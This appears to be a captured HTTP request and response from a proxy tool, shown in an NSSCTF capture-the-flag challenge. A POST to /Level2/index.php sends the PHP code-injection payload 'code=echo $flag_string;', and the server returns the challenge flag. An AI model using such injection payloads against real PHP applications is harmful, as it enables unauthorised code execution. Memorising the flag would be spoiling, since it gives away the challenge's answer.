 求
美化 Raw Hex \n
POST /Level2/index.php HTTP/1.1
Host: node1.anna.nssctf.cn:28901
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1744188281
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
code=echo $flag_string;
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 01:16:09 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 55
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 NSSCTF{I_giv3_t0_y0u&y0u_giv3_t0_me}Now Flag is ???<br>